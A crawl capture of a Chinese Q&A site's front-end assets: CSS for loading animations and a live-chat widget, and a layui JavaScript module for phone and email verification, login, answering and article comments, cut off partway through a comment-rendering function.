    -moz-animation: loading-dots-last-dot .5s linear infinite;
    -o-animation: loading-dots-last-dot .5s linear infinite;
    -ms-animation: loading-dots-last-dot .5s linear infinite;
    animation: loading-dots-last-dot .5s linear infinite;
}


@-moz-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}
@-webkit-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}
@-o-keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}
@keyframes loading-dots-fadein{100%{opacity:1;-ms-filter:none;filter:none}}

@-moz-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}
@-webkit-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}
@-o-keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}
@keyframes loading-dots-first-dot{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em);opacity:1;-ms-filter:none;filter:none}}


@-moz-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}
@-webkit-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}
@-o-keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}
@keyframes loading-dots-middle-dots{100%{-webkit-transform:translate(1em);-moz-transform:translate(1em);-o-transform:translate(1em);-ms-transform:translate(1em);transform:translate(1em)}}


@-moz-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}
@-webkit-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}
@-o-keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}
@keyframes loading-dots-last-dot{100%{-webkit-transform:translate(2em);-moz-transform:translate(2em);-o-transform:translate(2em);-ms-transform:translate(2em);transform:translate(2em);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}}

#newBridge{z-index:20000 !important;}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/js/neweditor/themes/iframe.css
body_size: 318
content:
/*可以在这里添加你自己的css*/
img {
max-width: 100%; /*图片自适应宽度*/
}
body {
overflow-y: scroll !important;
}
.view {
word-break: break-all;
}
.vote_area {
display: block;
}
.vote_iframe {
background-color: transparent;
border: 0 none;
height: 100%;
}
#edui1_imagescale{display:none !important;} /*去除点击图片后出现的拉伸边框*/

--- FILE ---
content_type: text/css
request_url: https://116.211.143.79:7777/public/guest.css?v=6.4.0
body_size: 3576
content:
* {outline:none;}
:focus {outline: 0;}
html,body,div,span,p,td,a,del,em,font,img,b,u,i,center,dl,dt,dd,ol,ul,li,form,label {margin: 0;padding: 0;}
body, select, input, textarea {font:12px "Microsoft YaHei","\5b8b\4f53", Verdana, Arial;color:#222;}
html, body {height:100%;}
li {list-style:none;}
img {border: 0;}

.welive_color_1 {background-color: #FF5384;}
.welive_color2_1 {color: #f5f8fa;}
.welive_border_1 {border: 1px solid #FF5384;}
.welive_cb_1 {background-color: #FF5384;border: 1px solid #FF5384;}
.welive_p_1 {background-position:0 -36px;}

.welive_color_2 {background-color: #676767;}
.welive_color2_2 {color: #afafaf;}
.welive_border_2 {border: 1px solid #676767;}
.welive_cb_2 {background-color: #676767;border: 1px solid #676767;}
.welive_p_2 {background-position:-18px -36px;}

.welive_color_3 {background-color: #e89813;}
.welive_color2_3 {color: #c58110;}
.welive_border_3 {border: 1px solid #e89813;}
.welive_cb_3 {background-color: #e89813;border: 1px solid #e89813;}
.welive_p_3 {background-position:-36px -36px;}

.welive_color_4 {background-color: #930093;}
.welive_color2_4 {color: #9d9d9d;}
.welive_border_4 {border: 1px solid #930093;}
.welive_cb_4 {background-color: #930093;border: 1px solid #930093;}
.welive_p_4 {background-position:-54px -36px;}

.welive_color_5 {background-color: #798ddd;}
.welive_color2_5 {color: #a9b6e9;}
.welive_border_5 {border: 1px solid #798ddd;}
.welive_cb_5 {background-color: #798ddd;border: 1px solid #798ddd;}
.welive_p_5 {background-position:-72px -36px;}


#welive_operator {height:38px;overflow:hidden;padding:2px 6px 2px 4px;}
#welive_avatar {
	float:left;
	width:34px;
	height:34px;
	padding:2px;
	background:#ccc;
	border:0;
	vertical-align:top;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
#welive_name, #welive_duty {
	float:left;
	height:18px;
	width:200px;
	overflow:hidden;
	margin-left:8px;
}
#welive_name {color:#fff;}
#welive_duty {font-size:11px;}
#welive_copyright {position:absolute;right:6px;top:10px;}
#welive_copyright a {color:#fff;text-decoration:none;font-size:11px;outline:none;}
#welive_operator .hover a {color:#FF6600 !important;}

.animate_avatar {position:absolute;width:52px;height:52px;overflow:hidden;left:60px;bottom:180px;}
.animate_avatar img {width:48px;padding:2px;background:#ccc;border:0;border-radius: 4px;}

.loading2, .loading3 {
	background-repeat: no-repeat !important;
	background-position:50% 50% !important;
}
.loading2 {background-image: url(img/loading2.gif) !important;}
.loading3 {background-image: url(img/loading3.gif) !important;}

.shake {
	border: 1px solid red !important;
	color:red !important;
	-moz-box-shadow: 0 0 10px #FF9900 !important;
		-webkit-box-shadow: 0 0 10px #FF9900 !important;
			box-shadow: 0 0 10px #FF9900 !important;
}

.scb_radius {-webkit-border-radius:4px;-moz-border-radius: 4px;border-radius: 4px;}
.scb_scrollbar {z-index:80000;display:none;position:relative;float:right;width:8px;background:#d9d9d9;}
.scb_tracker {height:100%;width:8px;position:relative;padding:0 1px;cursor:default;}
.scb_mover {position:absolute;top:0;left:0;height:20px;width:8px;cursor:s-resize;overflow:hidden;background:#c0c0c0;}

.smilies_div {display:none;height:100px;width:250px;position:absolute;border:1px solid #b7b7b7; background:#e8e8e8;border-radius: 4px;bottom:115px;left:2px;}
.smilies_wrap {width:100%;}
.smilies_wrap img {padding:3px;cursor:pointer;border:0;}
.smilies_wrap img:hover {border-radius: 4px; background:#b7b7b7;}

.history {
	width:340px;
	height:340px;
	border:0;
	border-bottom:2px solid #fff;
	overflow:hidden;
	background:#fff url(img/w_ibg.png);
}

.history .viewport {width:100%;height:100%;overflow: hidden;position: relative;}
.history .overview {width:100%;position: absolute; left: 0; top: 0; padding: 0; margin: 0;padding-bottom:30px;}
.history .overview img {vertical-align:middle;border:0;}
.history .overview a {text-decoration:none;}
.history .overview a:hover {color:#ff6600;}

.overview a.down {display:block;padding:2px 4px;border:1px solid #a5a5a5;border-radius: 6px;}

.msg{position: relative;margin:8px 0;width:100%;display:inline-block;}
.msg.l{float: left;}
.msg.r{float: right;}
.msg b{position: absolute;bottom: 3px;width:13px;height: 15px;background-repeat: no-repeat;}
.msg.l b{left: 0;}
.msg.r b{background-image: url(img/guests.png);right: 0;}
.msg .ico{float:left;margin-top:-1px;padding-right:6px;width:20px;height:20px;}

.msg .b{
	padding: 2px 5px 2px 5px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.msg.l .b{text-align: left;float:left;margin-left: 14px;color: #000;display:inline;background:#fff;font-size:14px;}
.msg.r .b{text-align: right;float:right;margin-right: 11px;color: #fff;display:inline;font-size:14px;min-height:26px;}
.msg.s .b, .msg.e .b{width:180px;margin:0 auto;text-align: center;border: solid 1px #ddd;color: #888;background:#eee;padding:3px;}

.msg .i{word-wrap: break-word;line-height:160%;overflow:hidden;}
.msg.l .i{_width:expression(this.offsetWidth<40?"40px":this.offsetWidth>280?"280px":true);min-width:40px;max-width: 280px;font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";}
.msg.r .i{_width:expression(this.offsetWidth<40?"40px":this.offsetWidth>230?"230px":true);min-width:40px;max-width: 230px;font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";text-align:left;}
.msg i{color: #c7c7c7;font-size: 10px;top: 0px;}
.msg.r i{float: right;padding:0 8px 0 0;}
.msg.r s{float: right;color: #9d9d9d;text-decoration:none;font-style:normal;}
.msg.r s.un{color: #ff6600 !important;}
.msg.l i{padding:4px 0 0 8px;}
.msg.l .a{padding-left:10px;width:100%;display:block;}

.sending_div, .sending_img, .sending_mask{width:230px;overflow:hidden;}
.sending_div{position:relative;margin:4px auto;padding:0;background:#d8d8d8;}
.sending_img{position:absolute;left:0;bottom:0px;right:0px;cursor:pointer;}
.sending_mask{position:absolute;left:0;bottom:0px;right:0px;background:#000;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6;text-align:center;}

.msg.l .sending_div{border-radius:4px;border:solid 3px #d8d8d8;}

.file_upload{height:12px;border-radius: 6px;}
.uploading_mask{position:absolute;top:0;bottom:0;right:0;background:#000;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6;text-align:center;}

.spec_info{border-radius:3px;margin:6px 2px;padding:4px;background:#fdeab7;color:#cd2e0c;}

.enter {position:absolute;left:0;right:0;bottom:0px;height:115px;border-top:1px solid #d0d0d0;background:#e2e2e2;}

.enter .tool_bar {display:block;padding:3px;height:20px;}
.enter .tool_bar_i {
    float: left;
    margin: 4px 6px;
    cursor: pointer;
	width:18px;
	height:18px;
	background-image: url(img/guests.png);
	display:inline-block;
	overflow:hidden;
	padding:0;
}

#toolbar_photo {background-position:-28px 0;}
#toolbar_file {background-position:-58px 0;}
#toolbar_sound {background-position:-88px 0;}
#toolbar_evaluate {background-position:-167px -35px;}

.tool_bar .sound_off {background-position:-116px 0 !important;}
.tool_bar .photo_off {background-position:-90px -35px !important;}

.tool_bar_call {
    width: 150px;
    position: absolute;
    top: 3px;
    right: 8px;
}

.tool_bar_call input {
	font-size: 13px;
	padding: 2px 6px;
    height: 26px;
    border-right: none;
    border-radius: 2px;
    width: 100%;
    padding-right: 38px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
}

.tool_bar_call .tool_bar_phone {
    padding: 0;
    border-radius: 4px;
    border-left: none;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    height: 26px;
    color: #fff;
    width: 32px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}

.tool_bar_call .tool_bar_phone s {background-position:-126px -35px;}


#alert_info {display:none;line-height:30px;width:260px;position:absolute;border:1px solid #d3a21d; background:#e8bf55;border-radius: 4px;bottom:118px;left:40px;text-align: center;color:red;font-size:16px;padding:0 4px;}

.enter .msger {
	width:324px;
	height:50px;
	margin:6px 0 0 8px;
	display: block;
	overflow-x: hidden;
    overflow-y: auto;
    word-wrap: break-word;
	word-break: break-all;
	resize: none;
    outline: 0;
    font-size: 13px;
    box-sizing: border-box;
	border: 0;
}

a.sender, a.relink {
	float:right;
	cursor:pointer;
	border-radius: 3px;
	padding: 4px 12px;
	color:#fff;
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	font-size: 13px;
    letter-spacing: 1px;
	margin: 6px 8px;
	text-decoration:none !important;
}
a.relink {float:none !important;height:26px; line-height:26px;border:none !important;}
a.relink:hover {color:#fff !important;}

.enter .loading2 {
	background-color:#b7b7b7 !important;
	color:#b7b7b7 !important;
	border:0 !important;
}

a.trans_to {
	float:left;
	cursor:pointer;
	border-radius: 3px;
	padding: 4px 8px;
	color:#dbdbdb;
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	font-size: 13px;
    letter-spacing: 1px;
	margin: 6px 8px;
	text-decoration:none;
	background-color: #bfbfbf;
}
a.trans_to:hover{color:#fff;background-color:#FF534C;}

.comment {position: absolute;padding:10px 6px;bottom:20px;}
.comment img {cursor:pointer;}
.comment li {list-style:none;margin-top:6px;float:left;}
.comment i {color:red;margin-left:6px;font-style:normal;vertical-align:middle;}
.comment s {width:70px;color:#666;display:inline-block;vertical-align:middle;padding-right:6px;text-align:right;font-weight:normal;text-decoration:none;}
.comment input {width:120px;height:20px;}
.comment input.vvc {width:40px;}
.comment textarea {width:200px;height:100px;vertical-align:middle;resize:none;}

.comsaved {padding:120px 6px 6px 0;color:red;font-weight:bold;text-align:center;}

#ajax-loader {position:absolute;width:20px;height:20px;top:8px;left:80px;}

.comment input, .comment textarea {
    background-color: #FFFFFF;
    border: 1px solid #a2a2a2;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    border-radius: 4px;
    line-height: 20px;
    margin-left: 0;
    padding: 4px 6px;
    vertical-align: middle;
}
.comment input:-moz-placeholder {color: #c1c1c1;}
.comment input:focus, .comment textarea:focus {
	border-color: #00b6b6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
}

.comment_enter{height:40px !important;text-align:center;width:100%;}
.comment_send{margin-right:136px !important;}
.comment_note{font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei"; font-size: 14px;width:100%;padding:0 0 30px 20px;}

#starRating{
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	display:none;
	position:absolute;
	left:40px;
	bottom:115px;
    width: 260px;
	height:220px;
	overflow:hidden;
    border-radius: 4px;
    border:1px solid #afafaf;
    font-size: 12px;
    letter-spacing: 1px;
	background:#e8e8e8;
}
#starRating p{text-align:center;width:100%;display:block;padding: 6px 0;}
#starRating .title{font-size: 14px;}
#starRating .last{font-size: 14px;}

#starRating span {
    position: relative;
    display: inline-block;
    width: 28px;
    height:28px;
    overflow: hidden;
    margin-right: 8px;
    cursor: pointer;
}
#starRating .last{margin-right: 0 !important;}

#starRating .high {
    position: absolute;
    width: 44px;
    height: 42px;
    top: 0;
    left: 0;
    background: url("img/star_on.png");
}

#starRating .nohigh {
    position: absolute;
    width: 28px;
    height: 28px;
    top: 0;
    left: 0;
    background: url("img/star_off.png");
}

#starRating .starInfo {
    height: 19px;
    line-height: 19px;
    text-align: center;
    color: #ff9a55;
	letter-spacing: 1px;
}

#starRating .starInfo img{
	width: 17px;
	height: 16px;
	vertical-align: text-top;
	margin-right: 6px;
	display: inline-block;
}

#starRating textarea{
	width: 200px;
    height: 46px;
    padding: 4px 6px;
    overflow-y: auto;
    resize: none;
    outline: 0;
    border: 1px solid #dbdbdb;
    word-break: break-all;
    line-height: 17px;
    border-radius:2px;
}
#starRating .sender{float:none;margin:0 auto;}

.robot_typing .a{color: #FF534C !important;}
.robot_typing .i{display:block;height:26px;width:86px;background: url("img/typing.svg") center center no-repeat;}

.team_off {height:80px;width:300px;margin:0 auto;font-size:22px;color:red;text-align:center;margin-top:160px;}

#questions_div {display:none;}

.q_search{
	z-index:9000;
	position:absolute;
	display:none;
	bottom:86px;
	left:8px;
	border: 1px solid #afafaf;
	border-radius: 4px;
	background: #E8E8E8;
	padding: 4px 8px;
	max-width:300px;
	max-height:400px;
	overflow-x:hidden;
	overflow-y:auto;
}

.q_search li {list-style:none;line-height:26px;width:100%;word-wrap: break-word;border-bottom:1px solid #ccc;border-top:1px solid #fafafa;padding:2px 0;cursor: pointer;}
.q_search li b {font-weight:normal;}
.q_search li i {margin-right:6px;color:#999;font-style:normal;}

.q_search_title{border-bottom:1px solid #ccc;font-weight: bold;color:#ff6600;cursor: pointer;padding: 2px 0 4px;}
.q_search_title b{float:right;margin-left:30px;}

a.how_sendimg {cursor:pointer;color:#969696;float:right;margin: 8px 6px 0 0;}
a.how_sendimg img {vertical-align: middle;}

--- FILE ---
content_type: application/javascript
request_url: http://www.meibangw.com/static/responsive_fly/res/mods/user.js?v=3.0.0
body_size: 9328
content:
/**

 @Name: 用户模块

 */
 
layui.define(['laypage', 'fly', 'element', 'flow'], function(exports){

  var $ = layui.jquery;
  var layer = layui.layer;
  var util = layui.util;
  var laytpl = layui.laytpl;
  var form = layui.form;
  var laypage = layui.laypage;
  var fly = layui.fly;
  var flow = layui.flow;
  var element = layui.element;
  var upload = layui.upload;
  var popusertimer = null;
  var query = '?';
  var has_submit=false;
  var gather = {}, dom = {
    mine: $('#LAY_mine')
    ,mineview: $('.mine-view')
    ,minemsg: $('#LAY_minemsg')
    ,infobtn: $('#LAY_btninfo')
  };
  function gopwdsms(){
		 var _phone = $("#userphone").val();
		  var _rs=check_phone(_phone);
		if(!_rs){
			layer.msg("手机号码有误");  
			 return false;
		}
	 $.post(g_site_url+"index.php?user/getpwdsmscode", {phone: _phone}, function(flag) {
		   flag=$.trim(flag);
	 if(flag==1){
	 	var _timecount=60;
	 	var _listener= setInterval(function(){
	 		--_timecount;
	 		$("#testphonebtn").html(_timecount+"s后获取");
	 		$("#testphonebtn").addClass("layui-btn-disabled");
	 		if(_timecount<=0){
	 			clearInterval(_listener);
	 		$("#testphonebtn").removeClass("layui-btn-disabled").html("发送短信");;
	 		}
	 	},1000);
	 }else{
		  
	 if(flag==0){
		 layer.msg("平台短信已经关闭");
		   }else if(flag==2){
			   layer.msg("手机号没有在网站注册");
		   }else if(flag==3){
			   layer.msg("手机号不正确");
		   }else{
			   if(flag==5){
				   layer.msg("稍后获取验证码");
		   }else{
			   layer.msg(flag);
		   }
			  
		   }
		  
	 }
	 });
	}
  $("#testphonebtn").on("click",function(){
	  gopwdsms();
  })
   $("#testregphonebtn,#sendphonecode").on("click",function(){
	   gosms();
  })
  function check_phone(_phone){

		 if(!(/^1(1|2|3|4|5|6|7|8|9)\d{9}$/.test(_phone))){ 
		       
		        return false; 
		    }else{
		    	return true;
		    }
	}
  function gosms(_type){
  	 var _phone = $("#userphone").val();
  	  var _rs=check_phone(_phone);
  	if(!_rs){
  		layer.msg("手机号码有误");  
  		 return false;
  	}
    $.post(geturl("user/getsmscode"), {phone: _phone,type:'reg'}, function(flag) {
  	   flag=$.trim(flag);
    if(flag==1){
    	var _timecount=60;
    	var _listener= setInterval(function(){
    		--_timecount;
    		$("#testregphonebtn").html(_timecount+"s后获取");
    		$("#testregphonebtn").addClass("layui-btn-disabled");
    		if(_timecount<=0){
    			clearInterval(_listener);
    		$("#testregphonebtn").removeClass("layui-btn-disabled").html("发送短信");;
    		}
    	},1000);
    }else{
   if(flag==0){
	   layer.msg("平台短信已经关闭");
  	   }else if(flag==2){
  		 layer.msg("手机号没有在网站注册");
  	   }else if(flag==3){
  		 layer.msg("手机号不正确");
  	   }else{
  		   if(flag==5){
  			 layer.msg("稍后获取验证码");
  	   }else{
  		 layer.msg(flag);
  	   }
  		  
  	   }
  	  
    }
    });
  }
  function getemailcode(){
		 var _code = $.trim($('#code').val());

		 var _email = $.trim($('#email').val());
		 if(code==''){
			 layer.msg("验证不能为空");
			 return false;
		 }
	    $.ajax({
	        //提交数据的类型 POST GET
	        type:"POST",
	        //提交的网址
	        url:g_site_url+'index.php?user/ajaxsendpwdmail',
	        data:{email:_email,code:_code},
	        //返回数据的格式
	        datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".

	        //成功返回之后调用的函数
	        success:function(data){
	        
	        	var data=eval("("+data+")");
	        	layer.msg(data.msg)
	         if(data.code=='2000'){
	        	  	var _timecount=60;
	        	  	var _listener= setInterval(function(){
	        	  		--_timecount;
	        	  		$("#testbtn").html(_timecount+"s后获取");
	        	  		$("#testbtn").addClass("layui-btn-disabled");
	        	  		if(_timecount<=0){
	        	  			clearInterval(_listener);
	        	  		$("#testbtn").removeClass("layui-btn-disabled").html("发送验证码");;
	        	  		}
	        	  	},1000);
	        	 return false;
	         }

	        }   ,

	        //调用出错执行的函数
	        error: function(){
	            //请求出错处理
	        }
	    });
	}
  $("#testbtn").on("click",function(){
	  getemailcode();
  })
  
  $("#login_submit").click(function(){
		 var _forward=$("#forward").val();
	    var _uname=$("#xm-login-user-name").val();
	    var _upwd=$("#xm-login-user-password").val();
	    var _apikey=$("#tokenkey").val();
	 
	    	var loading = null;
	    $.ajax({
	        //提交数据的类型 POST GET
	        type:"POST",
	        //提交的网址
	        url:g_site_url+g_prefix +"api_user/loginapi"+g_suffix ,
	        //提交的数据
	        data:{uname:_uname,upwd:_upwd,apikey:_apikey},
	        //返回数据的格式
	        datatype: "text",//"xml", "html", "script", "json", "jsonp", "text".
	        beforeSend: function () {

	        	loading=layer.load(0, {
	                shade: false,
	                time: 2*1000
	            });
	         },
	        //成功返回之后调用的函数
	        success:function(data){
	        	data=$.trim(data);
				console.log(data)
			
						if(data.indexOf('ok|')>=0){
					var datastrs=data.split('|');
					$("body").append(datastrs);
					data='login_ok';
				}
	            if(data=='login_ok'){





	             	
	            	if(_forward.indexOf('user/getphonepass')>=0||_forward.indexOf('user/getpass')>=0||_forward.indexOf('user/logout')>=0||_forward.indexOf('user/checkemail')>=0){
	             		window.location.href=g_site_url;
	             	}else{
	             		window.location.href=_forward;
	             	}





	            }else{
	            	  switch(data){
	            	  case 'login_null':
	            		 layer.msg("用户名或者密码为空", {
	           			  time: 1500 
	         			});
	            		  break;
	 case 'login_user_or_pwd_error':
		 layer.msg("用户名或者密码错误", {
			  time: 1500 
			});
	            		  break;
	default:
		layer.msg(data, {
			  time: 1500 
			});
		break;
	            	  }
	            }
	        }   ,
	        complete: function () {
	        	layer.close(loading);
	         },
	        //调用出错执行的函数
	        error: function(){
	      	 layer.msg("请求异常", {
	 			  time: 1500 
			});
	            //请求出错处理
	        }
	    });
	});
  $(".btnattentionhuati").on("click",function(){
	
	  attentto_cat($(this).attr("data-id"))
  })
 window.login= function(){
	  window.location.href=g_site_url+g_prefix+"user/login"+g_suffix ;
  }
  window.updatecode=function () {

	  var img = geturl("user/code");
	  $(".changecode").parent().find('img').attr("src", img);
	}
  window.viewtopic=function(tid){
		if(g_uid==0){
			login();
		}
	    layer.open({
	        type: 2,
	        title: '付费阅读',
	        maxmin: true,
	        shadeClose: true, //点击遮罩关闭层
	        area : ['200px' , '240px'],
	        content: geturl("topic/ajaxviewtopic/"+tid)
	      });
	
	}
  /*关注分类*/
function attentto_cat(cid) {
    if (g_uid == 0) {
        login();
    }
 
    $.post(g_site_url + "index.php?category/attentto", {cid: cid}, function(msg) {
        if (msg == 'ok') {
            if ($("#attenttouser_"+cid).hasClass("layui-btn-primary")) {
            	  $("#attenttouser_"+cid).removeClass("layui-btn-primary");
                  $("#attenttouser_"+cid).addClass("layui-btn-normal");
                  
                  $("#attenttouser_"+cid).html('+关注话题');
            } else {
             
                
                $("#attenttouser_"+cid).removeClass("layui-btn-normal");
                $("#attenttouser_"+cid).addClass("layui-btn-primary");
                
                $("#attenttouser_"+cid).html('取消关注');
            }
           
        }else{
        	if(msg == '-1'){
        		layer.msg("先登录在关注");
        	}else{
        		layer.msg(msg);
        	}
        }
    });
}
$("#ajaxsubmitasnwer").click(function(){
	postask();

    
});
function postask(){
	 ctrdown=false;
	 returndown=false;
	 var eidtor_content='';
     if(typeof testEditor != "undefined"){
   	  var tmptxt=$.trim(testEditor.getMarkdown());
   	  if(tmptxt==''){
   		layer.msg("回答内容不能为空");
   		  return;
   	  }
   	  eidtor_content= testEditor.getHTML();
     }else{
   	  if (typeof UE != "undefined") {
   			 eidtor_content= editor.getContent();
   		}else{
   			 eidtor_content= $.trim($("#editor").val());
   		}
     }
	
	
	
	if(eidtor_content==''){
		layer.msg("回答内容不能为空");
		 return;
		
	}
	

	
	 var _chakanjine=$("#chakanjine").val();
	 if(_chakanjine!=0){
		 if(_chakanjine>10||_chakanjine<0.1 ){
			 layer.msg("查看金额在0.1-10元之间");
  		 return false;
  	 }
	 }
	 var data=null;
	 if(needcode){
		  data={
				  tokenkey:$("#tokenkey").val(),
		 			content:eidtor_content,
		 			chakanjine:_chakanjine,
		 			qid:$("#ans_qid").val(),
		 			title:$("#ans_title").val(),
		 			code:$("#code").val()
		 	}
	 }else{
		  data={
				  tokenkey:$("#tokenkey").val(),
		   			content:eidtor_content,
		   			chakanjine:_chakanjine,
		   			qid:$("#ans_qid").val(),
		     			title:$("#ans_title").val(),
		   			
		   	}
	 }
	 
	   
		
	   if(has_submit){
		   layer.msg("提交中,稍后操作....");
		   return false;
	   }
	  
	 var url=g_site_url+"index.php?question/ajaxanswer";
	$.ajax({
      //提交数据的类型 POST GET
      type:"POST",
      //提交的网址
      url:url,
      //提交的数据
      data:data,
      async: false,
      //返回数据的格式
      datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".
      //在请求之前调用的函数
      beforeSend:function(){has_submit=true; },
      //成功返回之后调用的函数             
      success:function(data){
      	var data=eval("("+data+")");
         if(data.message=='ok'||data.message.indexOf('成功')>=0){
        	 layer.msg(data.message);
      
      	   setTimeout(function(){
                 window.location.reload();
             },1500);
         }else{
        	 layer.msg(data.message);
         }
        
       
      }   ,
      //调用执行后调用的函数
      complete: function(XMLHttpRequest, textStatus){
   	   
   	   has_submit=false;
      },
      //调用出错执行的函数
      error: function(){
          //请求出错处理
      }         
   });
}
$(".delcomment").click(function(){
	if(confirm("确认删除评论吗？")){
		deletewenzhang($(this).attr("data-id"),$(this).attr("data-tid"));
	}
	
})
function deletewenzhang(current_aid,current_tid){
	window.location.href=g_site_url + "index.php" + query + "topic/deletearticlecomment/"+current_aid+"/"+current_tid;

}
//发布文章评论
$(".btn-cm-submit").click(function(){
	postarticle();

    
});
function postarticle(){
	 ctrdown=false;
	 returndown=false;
	 var artcomment=$.trim($(".comment-area").val());
   var _tid=$("#artid").val();
   var _artitle=$("#artitle").val();
   
	var url=geturl("topic/ajaxpostcomment");
	if(artcomment==''){
		 layer.msg("评论不能为空")
	  
		return false;
	}
   $.ajax({
       //提交数据的类型 POST GET
       type:"POST",
       //提交的网址
       url:url,
       //提交的数据
      data:{title:_artitle,tid:_tid, content:artcomment},
       //返回数据的格式
       datatype: "json",//"xml", "html", "script", "json", "jsonp", "text".
       beforeSend: function () {
   
       },
       //成功返回之后调用的函数
       success:function(data){
         
            
           var  jsondata=eval('(' + data+ ')');
          
           layer.msg(jsondata.msg)
     
          
          if(jsondata.state==1){
       	   window.location.reload();
          }
          if(jsondata.state==-1){
       	   login();
          }
          
       }   ,
       complete: function () {
         
       },
      
       //调用出错执行的函数
       error: function(){
           //请求出错处理
       }
   });
}
$(".button_commentagree").click(function(){
    var supportobj = $(this);
            var tid = $(this).attr("id");
            $.ajax({
            type: "GET",
                    url:geturl("topic/ajaxhassupport/"+tid),
                    cache: false,
                    success: function(hassupport){
                    if (hassupport != '1'){






                            $.ajax({
                            type: "GET",
                                    cache:false,
                                    url: geturl("topic/ajaxaddsupport/"+tid),
                                    success: function(comments) {

                                    supportobj.find("em").html(comments);
                                    }
                            });
                    }else{
                   	 layer.msg("您已经赞过");
                    }
                    }
            });
    });
function addarticlecomment(_tid,_aid,_comment,_touid){
	var data={
			tid:_tid,
			aid:_aid,
			content:_comment,
			touid:_touid
	}
	var url=geturl("topic/ajaxaddarticlecomment");
	function success(result){
		layer.msg(result.msg)
		if(result.code==200){
			$(".commenttext"+_aid).val("");
			loadarticlecommentlist(_aid,_tid);
		}
	}
	ajaxpost(url,data,success);
}
$(".btn-sendartcomment").click(function(){
	var _aid=$(this).attr("dataid");
	var _tid=$(this).attr("datatid");
	var _content=$.trim($(".commenttext"+_aid).val());
	if(_content==''){
		layer.msg("评论内容不能为空");
		return false;
	}
	var touid=$("#btnsendcomment"+_aid).attr("touid");
	if(touid==null){
		touid=0;
	}
	addarticlecomment(_tid,_aid,_content,touid);
})

function loadarticlecommentlist(_id,_tid){
	var data={
			tid:_tid,
			aid:_id
			
	}
	var url=geturl("topic/ajaxgetcommentlist");
	function success(result){
		if(result.code=200){
			$(".commentlist"+_id).html("");
			var json=JSON.parse(result.msg);
			console.log(json.length)

			 for(var i=0,l=json.length;i<l;i++){
				 
				    console.log(json[i]['content'])
			       
				    var conli = '<div id="comment-'+json[i]['id']+'" class="sub-comment">'+
		             '<p>'+
		              '<div data-v-f3bf5228="" class="v-tooltip-container" style="z-index: 0;">'+
		              '<div class="v-tooltip-content">'+
		              '<a href="'+json[i]['userhomelink']+'" target="_blank">'+json[i]['author']+'</a>：'+
		           '</div></div> <span>' 
		        
		           + json[i]['content']+
		            
		             '</span> </p><div class="sub-tool-group"><span>'+ json[i]['time']+ 
		            
